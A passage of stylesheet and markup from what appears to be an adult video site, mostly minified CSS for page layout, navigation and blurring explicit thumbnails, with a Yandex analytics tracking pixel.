    </script><noscript><div><img src="https://mc.yandex.ru/watch/94899533" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><style type='text/css'>
.blursfw_poster {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
}
.blursfw_poster img {
		width: 100%;
		height: 100%;
}
.show-on-blur {
	display: none;
}
.img-blured .hide-on-blur {
	display: none;
}
.img-blured .show-on-blur {
	display: block;
}
.img-blured img,
.img-blured .video_iframe_container,
.img-blured .trix_partner_container,
.img-blured .video_supplement,
.img-blured .js_ad_container, 
.img-blured .js_ad_wrapper,
.img-blured .celebrity_avatar,
.img-blured .user_cover_picture_wrapper {
    backdrop-filter: blur(30px);
    -webkit-filter: blur(30px);
    -moz-filter: blur(30px);
    -ms-filter: blur(30px);
    -o-filter: blur(30px);	
	/* FF doesn't support blur filter, but SVG */
	filter: url("data:image/svg+xml;charset=utf8,<svg height='0' xmlns='http://www.w3.org/2000/svg'><filter id='svgBlur' x='-5%' y='-5%' width='110%' height='110%'><feGaussianBlur in='SourceGraphic' stdDeviation='30'/></filter></svg>#svgBlur");
	filter: blur(30px);
	/*filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius = '30');*/
}
.user_menu_wrapper,
.loading_img_wrapper,
.mobile_tooltip {
	display: none;
}
.top_partner {
	height: 22px;
	position: relative;
	margin-bottom: 5px;
}
.img-blured .blurmyass .img_18plus {
    max-width: 40px;
}
.img-blured .blurmyass {
    position: absolute;
    display: block;
    z-index: 1;
    width: 100%;
    height: 100%;
    text-align: center;
    -ms-flex-line-pack: center;
    align-content: center;
}
.img-blured .blurmyass img {
    position: relative;
    width: 80%;
    -webkit-filter: none !important;
    filter: none !important;
    backdrop-filter: none !important;
    cursor: pointer;
}
@media (min-width: 360px) {
	.img-blured .blurmyass img {
		width: 60%;
	}
}
@media (min-width: 480px) {
	.img-blured .blurmyass img {
		width: 50%;
	}
}
@media (min-width: 768px) {
	.img-blured .blurmyass img {
		width: 40%;
	}
}
@media (min-width: 1280px) {
	.img-blured .blurmyass img {
		width: 30%;
    }
}
@media (min-width: 1600px) {
	.img-blured .blurmyass img {
		width: 400px;
	}
}
/* SFW CLASSIFICATION */
img.img_sfw_class {
	position: absolute !important;
	width: 100% !important;
	height: 100% !important;
	top: 0 !important;
	left: 0 !important;
}

img.sfw_class_10,
img.sfw_class_20,
img.sfw_class_30 {
	display: none;
}

.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_0 {
    display: block;
}
.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_10,
.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_20,
.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_30 {
    display: none;
}

.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_0,
.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_10 {
    display: block;
}
.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_20,
.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_30 {
    display: none;
}

.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_0,
.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_10,
.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_20 {
    display: block;
}
.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_30 {
    display: none;
}

.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_0,
.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_10,
.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_20,
.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_30 {
    display: block;
}

</style><style type='text/css'>html{font-family:sans-serif}body{font-size:13px;line-height:20px;min-width:320px;margin:0;padding:0;color:#fff;background-color:#1e1e1e;-webkit-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;max-height:1000000px}a{text-decoration:none;color:#fff}h1,h2,h3,p{margin:0}.h2_class{margin:0;font-weight:700}input[type=email],input[type=password],input[type=text],select{outline:0}button{cursor:pointer;margin:0;padding:0 15px;outline:0}.icon{display:inline-block;vertical-align:middle;background-repeat:no-repeat}.icon_40{height:40px;width:40px}.icon_19{height:19px;width:19px}.icon_18{height:18px;width:18px}.icon_16{height:16px;width:16px}.icon_12{height:12px;width:12px}.pull-right{float:right!important}button{color:#fff;background-color:#323232;border:1px solid #5f5f5f}input{color:#fff;background-color:#323232;border:1px solid #5f5f5f}select{-webkit-appearance:none;color:#fff;background-color:#323232;border:1px solid #5f5f5f}button,input,select{border-radius:2px;padding:0 5px;height:22px;font-size:11px;line-height:19px}select option{padding:0}button span.dropdown_caret{display:inline-block;height:20px;padding-left:5px;pointer-events:none}button span.dropdown_caret:before{display:inline-block;width:0;height:0;content:"";vertical-align:1px;border-top:5px solid #fff;border-right:5px solid transparent;border-left:5px solid transparent}button i{width:16px;height:16px}img{vertical-align:middle;border:0}.img-responsive{display:block;width:100%;height:auto}.hidden{display:none!important}.invisible{opacity:0!important}@media (max-width:359px){.hidden-x{display:none!important}}@media (min-width:360px) and (max-width:479px){.hidden-s{display:none!important}}@media (max-width:479px){.hidden-xs{display:none!important}}@media (min-width:480px) and (max-width:767px){.hidden-sm{display:none!important}}@media (min-width:768px) and (max-width:967px){.hidden-md{display:none!important}}@media (min-width:480px){.hidden-min-sm{display:none!important}}@media (min-width:768px){.hidden-min-md{display:none!important}}@media (min-width:968px){.hidden-min-lg{display:none!important}}.clearfix:after,.clearfix:before{display:table;content:" "}.clearfix:after{clear:both}*{-webkit-tap-highlight-color:transparent}.loading_img_wrapper{position:fixed;top:50%;z-index:5;display:none;width:100%}.loading_img{display:block;margin:0 auto}.switch_container{font-size:12px;text-align:center;height:30px}.switch_container .switch{position:relative;top:2px;display:inline-block;background-color:none;width:32px;height:11px;margin:0 10px}.switch_container .switch input{display:none}.switch_container .slider{position:absolute;top:0;right:0;bottom:0;left:0;background-color:#828282;border:none;border-radius:13px;cursor:pointer}.switch_container .slider:before{position:absolute;top:-3px;bottom:-3px;left:-3px;content:"";width:16px;height:16px;border-radius:50%;-webkit-transition:.2s;transition:.2s;box-shadow:0 1px 5px rgba(0,0,0,.24);background-color:#fff;border:1px solid #fff}.switch_container input:checked+.slider:before{-webkit-transform:translateX(21px);-ms-transform:translateX(21px);transform:translateX(21px)}.scroll_top_btn{display:none;position:fixed;right:10px;bottom:10px;cursor:pointer;width:30px;height:30px;opacity:.5;border-radius:2px;z-index:5;background-color:#107fc9}.scroll_top_btn .icon{position:absolute;top:6px;left:6px}.btn{border:none;border-radius:2px;text-align:center;cursor:pointer}.btn_default_small{cursor:pointer;height:22px;font-size:11px;line-height:21px;padding:0 5px;border:none;color:#fff;background-color:#107fc9}.rank_box{cursor:pointer;display:inline-block;height:20px;font-size:12px;line-height:20px;border-radius:10px;padding:0 5px;text-align:center}.header_button{position:relative;margin:10px 10px 9px 0;float:right;border:none;border-radius:50%;display:block;height:30px;width:30px;cursor:pointer;background-color:#107fc9}.header_button>i{position:absolute;top:7px;right:7px;display:inline-block;height:16px;width:16px;font-style:normal}.dropdown_caret{border:none;height:100%;color:#fff}.dropdown_caret:before{display:inline-block;width:0;height:0;content:"";vertical-align:-5px;border-top:5px solid #fff;border-right:5px solid transparent;border-left:5px solid transparent}.custom_select_caret{position:absolute;top:4px;right:5px;bottom:0;height:10px;width:10px;background-color:#323232;pointer-events:none}.custom_select_caret:before{vertical-align:5px}.btn_default{height:30px;font-size:13px;line-height:19px;padding:5px 15px;font-weight:700;color:#fff;background-color:#107fc9}.btn_dropdown{height:22px;font-size:11px;line-height:19px;padding:0 5px;background-color:#fff;color:#323232;border:1px solid #5f5f5f}.js_clear_history_btn,.js_confirm_hclean_wrapper{display:none}.truncate_text{line-height:19px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.message_container{position:fixed;z-index:8000;top:5px;right:5%;left:5%;max-width:100%}.img-blured img{filter:blur(30px);-webkit-filter:blur(30px);-moz-filter:blur(30px);-ms-filter:blur(30px);-o-filter:blur(30px)}.img-blured .video_item_thumbnail{position:relative}.img-blured-small img{filter:blur(5px);-webkit-filter:blur(5px);-moz-filter:blur(5px);-ms-filter:blur(5px);-o-filter:blur(5px)}.blurmyass{display:none}.img_18plus_wrapper{pointer-events:none}@media (min-width:480px){.img_18plus_wrapper{margin-top:initial}}.img-blured .blurmyass{position:absolute;display:block;z-index:1;width:100%;height:100%;text-align:center;-ms-flex-line-pack:center;align-content:center}.img-blured .blurmyass img{position:relative;width:80%;-webkit-filter:none!important;filter:none!important;backdrop-filter:none!important;cursor:pointer}@media (min-width:360px){.img-blured .blurmyass img{width:60%}}@media (min-width:480px){.img-blured .blurmyass img{width:50%}}@media (min-width:768px){.img-blured .blurmyass img{width:40%}}@media (min-width:1280px){.img-blured .blurmyass img{width:30%}}@media (min-width:1600px){.img-blured .blurmyass img{width:400px}}.img-blured .blurmyass .img_18plus{max-width:40px}.img-blured .blurmyass .img_18plus.align-center{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.img-blured .blurmyass .img_sfw{width:100%;height:100%}.img-blured .blurmyass .sfw_class_thumb_preview,.img-blured .blurmyass .sfw_thumb_preview{position:absolute;top:0;left:0;width:100%;height:100%}.ignore-blur img{-webkit-filter:none!important;filter:none!important;backdrop-filter:none!important}img.img_sfw_class{position:absolute!important;width:100%!important;height:100%!important;top:0!important;left:0!important}img.sfw_class_10,img.sfw_class_20{display:none}.custom_checkbox>.icon_checkbox:after,.custom_radio>.icon_radio:after,.custom_select_caret:before,.dropdown_caret:before,.modal_box::before{content:""}.custom_checkbox{position:relative;display:inline-block;width:15px;height:15px;vertical-align:sub;margin-right:5px}.custom_checkbox input{display:none}.custom_checkbox input[type=checkbox]:checked+.icon_checkbox:after{opacity:1}.custom_checkbox .icon_checkbox{position:absolute;top:0;left:0;width:15px;height:15px;cursor:pointer;background-color:#323232;border:1px solid #5f5f5f}.custom_checkbox .icon_checkbox:after{position:absolute;top:2px;left:1px;width:12px;height:5px;content:"";-webkit-transform:rotate(-50deg);-ms-transform:rotate(-50deg);transform:rotate(-50deg);opacity:0;border:1px solid #fff;border-top:0;border-right:0}.custom_radio{position:relative;display:inline-block;width:16px;height:16px;margin:0 3px;vertical-align:sub;border-radius:10px}.custom_radio input{display:none}.custom_radio input[type=radio]:checked+.icon_radio:after{opacity:1}.custom_radio .icon_radio{position:absolute;top:0;left:0;width:15px;height:15px;margin:1px 0 0;cursor:pointer;border:1px solid #5f5f5f;border-radius:10px;background-color:#323232;color:#fff}.custom_radio .icon_radio:after{position:absolute;top:4px;left:4px;width:7px;height:7px;opacity:0;border-radius:50%;background-color:#fff}.content_section_wrapper{margin:0}.content_section_recent_amateur_videos_homepage{min-height:201px}.content_section_top_videos_homepage{min-height:206px}.top_webcams_homepage{min-height:181px}.homepage_extra_btn_wrapper{position:relative;float:right;margin-left:3px;height:22px;margin-top:0}@media (min-width:768px){.homepage_extra_btn_wrapper{margin-top:3px}}.homepage_extra_btn_wrapper .video_iframe_random{font-size:11px;line-height:19px;padding:0 5px;cursor:pointer;margin:0}.jstemp_specific_disabled{cursor:wait!important}.obfs{cursor:pointer}.dropdown_menu{display:none;position:fixed;top:140px;right:10px;box-shadow:0 1px 5px rgba(0,0,0,.24);z-index:3;background-color:#141414;color:#fff;padding:5px;border-radius:2px;min-width:130px;text-align:left}@media (min-width:480px){.dropdown_menu{right:90px}}@media (min-width:768px){.dropdown_menu{right:70px;top:110px}}.dropdown_menu.filter_menu,.dropdown_menu.title_main_categories_menu{position:absolute;top:25px;right:0}.dropdown_menu label{display:block;font-weight:400;line-height:29px;padding-left:5px;margin:0;position:relative}.dropdown_menu label input{position:absolute;top:2px;left:0}.mobile_search{position:relative;display:none;height:32px;margin:5px 10px 5px 10px;top:2px}.mobile_search form.search{border:1px solid #5f5f5f;height:30px}.mobile_search input.search_text{position:absolute;top:0;right:0;bottom:0;left:0;display:inline-block;height:30px;border:none;min-width:85%}@media (min-width:480px){.mobile_search input.search_text{min-width:95%}}.mobile_search .search_wrapper{position:absolute;top:0;right:31px;bottom:0;height:30px;width:50px;border:none;border-radius:0;z-index:2}.mobile_search .search_wrapper button{display:inline-block;height:100%;width:100%;border:none;border-radius:0;background-color:#fff;text-align:left;z-index:0;margin-top:1px}.mobile_search .search_wrapper button i{display:inline-block;width:16px;height:16px}.mobile_search .search_wrapper .dropdown_menu{display:none;position:absolute;top:32px;right:0;width:184px;border-radius:2px}.mobile_search button.search_btn{position:absolute;top:1px;right:1px;bottom:0;cursor:pointer;border:none;border-left:1px solid silver;border-radius:0 2px 2px 0;width:30px;height:30px;background-color:#fff}.mobile_search button.search_btn i{height:16px;width:16px}.header_wrapper{position:relative;height:49px;-webkit-transition:height;transition:height;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;border-width:0 0 1px 0;border-style:solid;background-color:#000;border-color:#1e1e1e;margin-bottom:40px}@media (min-width:768px){.header_wrapper{margin-bottom:0;border-bottom:none;height:79px}}.header_wrapper .navbar_wrapper{display:block;min-width:50%;width:100%;height:49px;text-align:right;position:absolute;top:0;right:0}@media (min-width:768px){.header_wrapper .navbar_wrapper{width:100%;height:80px}}.header_wrapper .navbar_wrapper .navbar_item{position:relative;display:inline-block}.header_wrapper .navbar_wrapper .navbar_item .navbar_signed_user{margin-right:0}.header_wrapper .navbar_wrapper .navbar_signed_user_bg{position:absolute;width:60px;height:100%;z-index:0;border-radius:15px;background-color:#107fc9}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main{background-color:#000}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options{display:none;position:absolute;top:40px;right:5px;width:130px;z-index:5;padding:5px;border-radius:2px;box-shadow:0 1px 5px rgba(0,0,0,.24);color:#fff;background-color:#1e1e1e}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs{position:relative;display:block;margin:0;padding:5px 0;width:30px;min-height:18px;color:#fff}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs span{padding-left:30px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper{width:250px;display:none;position:absolute;top:49px;right:10px;z-index:4}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{display:inline-block}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_close_btn,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_close_btn{position:absolute;top:-49px;right:-10px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{width:225px;position:absolute;top:0;right:0;left:0;box-shadow:0 1px 5px rgba(0,0,0,.24);z-index:0;padding:12px;border:none;border-radius:2px;color:#fff;background-color:#1e1e1e}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main a{color:#fff}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons{margin-bottom:10px;padding-bottom:10px;margin-right:-10px;border-style:solid;border-width:0 0 1px 0;border-color:#107fc9}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons button{display:inline-block;width:105px;margin-right:10px}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item{display:block;padding-left:30px;line-height:29px;cursor:pointer;text-align:left}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a{display:block;width:100%;position:relative;color:#fff}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a i{position:absolute;top:7px;left:-30px}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item>span{display:block;position:relative}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item>span span.caret{position:absolute;top:0;right:0;bottom:0;width:20px;display:inline-block}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item>span span.caret i{-webkit-transition:transform;-webkit-transition:-webkit-transform;transition:-webkit-transform;transition:transform;transition:transform,-webkit-transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .submenu{max-height:0;overflow:hidden;-webkit-transition:max-height;transition:max-height;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .submenu span{display:block}.header_wrapper .navbar_wrapper .navbar_menu_wrapper{display:block;position:relative;top:-6px;height:40px;width:100%;float:left;margin:0;padding:0;border-style:solid;border-width:1px 0 0 0;border-color:#323232;background-color:#141414}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper{height:29px}}@media (min-width:968px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper{width:calc(100% - 210px);margin-left:210px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu{position:relative;top:0;right:0;left:0;text-align:center;display:block;margin:0;padding:0;height:40px;overflow:hidden}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu{height:29px;padding-right:30px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:35px;width:16%;line-height:17px;padding:5px 1px 0 1px;overflow:hidden;cursor:pointer}@media (min-width:360px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{width:15%}}@media (min-width:480px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{width:13%}}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{width:auto;height:24px;display:inline-block;float:left;padding-left:5px;padding-right:15px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_premium_sponsor{min-width:57px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.dynamic_menu_item_snap{min-width:75px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a{position:relative;display:-ms-inline-grid;display:inline-grid;margin:auto;color:#fff}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a{display:block}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs>i,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a>i{position:relative;top:-2px;margin:auto}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:11px;position:relative}@media (min-width:480px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:12px}}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{padding-left:5px;font-size:13px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter{position:absolute;top:-4px;left:35px;font-size:11px;line-height:9px;text-align:center;display:inline-block;padding:2px;border-radius:50%;width:10px;height:10px;color:#fff;background-color:#c80000}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter{left:7px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .main_menu_txt,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a .main_menu_txt{white-space:nowrap}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container{position:absolute;right:0;padding:0;margin:0;height:29px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share{position:relative;display:inline-block;width:16px;height:29px;margin-right:10px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs{position:absolute;top:-1px;right:0;bottom:0;left:0;margin:auto;display:inline-block;height:16px;width:16px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs span{display:none}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.social_container{background-color:transparent!important}.header_wrapper .navbar_wrapper .navbar_search_wrapper{position:absolute;top:10px;right:0;left:0;display:inline-block;width:275px;height:30px;padding:0;margin:0 auto;z-index:3}@media (min-width:968px){.header_wrapper .navbar_wrapper .navbar_search_wrapper{width:400px}}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper,.header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn,.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{position:absolute;top:0;bottom:0;display:inline-block;height:30px;border:none;background-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper{right:30px;z-index:3;border-style:solid;border-width:0 1px 0 0;border-radius:0;border-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper button{border:none;height:30px;background-color:#fff;z-index:2}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu{position:absolute;top:32px;right:0;min-width:180px;color:#fff;background-color:#1e1e1e;z-index:2}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio{color:#fff;background-color:#323232;z-index:2}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio:after{background-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{left:0;right:0;padding:0 10px;width:255px;z-index:2;color:#323232}@media (min-width:968px){.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{width:380px}}.header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn{z-index:2;cursor:pointer;right:0;width:30px}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_main_categories_items_text{margin-left:3px}.header_wrapper .navbar_wrapper .navbar_notification_wrapper .mobile_notification_btn{background-color:initial}.header_wrapper .profile_img{position:relative;border-radius:50%;background-color:#000}.mobile_notification_wrapper .top_bar_menu_main{width:300px!important}.top_bar_menu_item .previsualization_section,.top_bar_menu_item .video_column_section{text-align:left;margin-left:-30px}.top_bar_menu_item .option{position:relative;cursor:pointer;line-height:29px;font-size:14px;display:inline-block;width:calc(100% - 20px);height:30px;padding:0 10px;color:#fff}.top_bar_menu_item .option>i{position:absolute;top:0;bottom:0;margin:auto 0}.top_bar_menu_item .option>span{margin-left:25px}.top_bar_menu_item .option .switch_container{position:absolute;top:0;right:0;bottom:0;left:0}.top_bar_menu_item .option .filter_item{display:inline-block!important}.logo_wrapper{position:relative;z-index:3;display:inline-block;height:49px;width:111px;overflow:hidden}@media (min-width:968px){.logo_wrapper{z-index:1}}.logo_wrapper span{display:none}@media (min-width:768px){.logo_wrapper{width:155px}.logo_wrapper a,.logo_wrapper span{float:left}.logo_wrapper span{position:relative;display:inline-block;width:44px;height:49px;cursor:pointer;background-color:#1e1e1e;color:#fff}.logo_wrapper span i{display:inline-block;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:20px;height:16px;text-align:center;font-style:normal;font-size:24px}.logo_wrapper a{display:inline-block;height:49px;width:111px}}@media (min-width:968px){.logo_wrapper{height:80px;width:210px;z-index:3}.logo_wrapper span{display:none}.logo_wrapper a{display:inline-block;width:210px;height:80px}}.sidebar_wrapper{position:absolute!important;top:0;bottom:0;left:0;display:none;width:210px;z-index:4}@media (min-width:968px){.sidebar_wrapper{display:block!important;z-index:3}}.sidebar_wrapper .side_bar_container{padding-left:10px;padding-right:10px;border-radius:0 25px 0 2px;background-color:#1e1e1e;color:#fff}.sidebar_wrapper .side_bar_container .side_bar_logo_container{width:210px;height:45px;margin-left:-10px}@media (min-width:968px){.sidebar_wrapper .side_bar_container .side_bar_logo_container{height:80px}}.sidebar_wrapper .side_bar_container .js_sidebar_webcams{min-height:375px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle{position:relative;border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;margin-top:15px;padding-bottom:5px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle i{position:absolute;top:2px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_title .h2_class,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle .h2_class,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle .h2_class{padding-left:25px;display:inline-block;font-size:15px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_history_button{padding-top:15px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content{position:relative;font-size:13px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a{display:block;height:23px;line-height:22px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#fff}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs{display:block;height:23px;line-height:22px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#fff;cursor:pointer}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper{display:inline-block;width:100%;height:30px;line-height:29px;padding:0;margin:0;border-width:0 0 1px 0;border-style:solid;border-color:#5f5f5f}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button{display:inline-block;width:100%;height:30px;line-height:29px;position:relative;border:none;padding:0;margin:0;background-color:#1e1e1e}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button i,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span.dropdown_caret{position:absolute;top:0}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button i{left:0;top:6px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span{left:20px;color:#fff}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret{right:10px;left:auto;padding-left:0}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before{border-top-color:#fff}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper .sidebar_main_categories_menu{position:absolute;top:32px;right:0;width:180px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper .sidebar_main_categories_menu .sidebar_main_categories_items_text{margin-left:3px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container{height:30px;line-height:29px;font-size:13px;padding:0;margin:0;margin-top:-5px;border-width:0 0 1px 0;border-style:solid;border-color:#5f5f5f}.sidebar_wrapper .social_container{padding:10px 0}.sidebar_wrapper .sidebar_social_share{display:inline-block;width:100%;padding:5px 0;text-align:center;height:22px}.sidebar_wrapper .sidebar_social_share span.obfs{display:inline-block;height:22px;line-height:21px;padding:0 10px;border-radius:2px;text-align:left;font-size:11px;color:#fff}.sidebar_wrapper .sidebar_social_share span.obfs i{position:relative;top:-1px;margin-right:5px}.sidebar_wrapper .sidebar_social_share 